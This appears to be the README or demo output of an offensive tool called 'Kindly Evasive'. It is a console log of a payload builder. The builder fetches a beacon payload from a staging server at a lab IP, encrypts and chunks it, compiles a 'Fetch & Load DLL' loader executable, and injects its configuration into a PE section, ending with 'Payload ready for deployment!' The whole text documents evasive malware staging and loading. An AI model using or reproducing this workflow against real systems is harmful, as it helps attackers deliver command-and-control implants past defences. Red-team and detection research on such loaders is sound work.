 Kindly Evasive
by rottaj
[+] Fetching Remote Payload http://192.168.1.124:8080/beacon_x64.bin
[+] Payload Size 304128
[+] Using Encryption Method 3
[+] Setting Staging Server to http://192.168.1.124:8080/
[+] Chunk (file) Count 3
[+] Output Directory C:\Users\scrub\Desktop\flop.exe
[+] Chunk Size: 101376
[+] Chunk 0 Filename C:\Users\scrub\Desktop\0.txt
[+] Chunk 1 Filename C:\Users\scrub\Desktop\1.txt
[+] Chunk 2 Filename C:\Users\scrub\Desktop\2.txt
[+] Total Bytes Read: 304128
[+] Total Bytes Written: 0
[+] Built Payload Config: {"1": "304128", "2": "Q", "3": "http://192.168.1.124:8080/", "4": "3", "5": "1"}
[+] Compiled Payload Successfully (Payload Type: Fetch & Load DLL)
[+] Compiled Payload C:\Users\scrub\Desktop\flop.exe
[+] Injecting Section to C:\Users\scrub\Desktop\flop.exe (.TEST)
[+] Config Injected to PE Section Successfully[+] Payload ready for deployment!